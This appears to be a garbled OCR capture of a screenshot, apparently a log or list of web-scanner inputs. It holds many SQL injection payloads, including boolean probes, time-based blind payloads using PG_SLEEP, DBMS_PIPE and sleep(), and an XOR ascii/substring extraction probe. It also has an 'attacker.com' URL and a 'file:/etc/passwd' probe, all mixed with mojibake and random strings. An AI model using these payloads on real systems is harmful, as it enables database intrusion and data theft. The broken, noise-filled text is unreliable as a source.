
# if
#
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
# -1 OR 3*2<(0 5 10-10) --
# 2026'
# -1 OR 3 278-278-1=0 0 0 1
# -1 OR 3*2>
(0 5 10-10) --
# -1 OR 3*2<(0 5 126-126) --
# 17
# 1,
# -1 OR 3*2>(0 5 28-28) -
-
# -1 OR 3*2<(0 5 278-278)
# -1 OR 3*2>(0 5 332-332)
# -1 OR 3*2<(0 5
519-519)
# -1 OR 3*2>(0 5 278-278)
# -1 OR 3*2>(0 5 519-519)
#
https://attacker.com
# 12������2������2����
# ycIJR4LY
# -1 OR 3*2<(0 5
332-332)
# file:/etc/passwd
# -1 OR 3*2>(0 5 126-126) --
# https:
#
1РёќРћљл╣
# 1 z
# 1 U_�Z<��\
#
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
# 20250'XOR(if(ascii(substring((1),1,1))<109,1,0))XOR''
# 1 Q\\\\ [Y;c?'
#
\\\\\\\\\\\\\\\\''
# 1; _
# 966
# 1├»┬┐┬й
# 1?��
#
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),12)||'
# 1 z
# 1´┐¢
# 1Ў£вАЭЎ•вА¶Ў§¬є
# 1 S /�Y
# 1���?'
# 1�?'
#
1
# \\\\\''
# 1´┐¢?'
# 1№┐й
# 1¬¥βîê¬Δ
# 1 [N,W
#
0'XOR(if(now()=sysdate(),sleep(12),0))XOR'Z
# -1)) OR 16=(SELECT 16
FROM PG_SLEEP(12))--
# 1√Įōü¬Ĺ
# 1¬івФР¬Ґ
# 1ï؟½
# I8cKt9C6')) OR
161=(SELECT 161 FROM PG_SLEEP(12))--
# 1√Ф≈Еƒє
# 10�1 1S0�1:1
# 12 *� �
# 1*1
# 1'
#
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
# 1Ο·Ίü¬Ϋ?'
# 1������������
# IOXlTogQ
# 61c12bJt'
#
1√ѓ¬њ¬љ
# 1� z�
# 1,3$ R_Z
# 1��9
# 1� �����
��������
#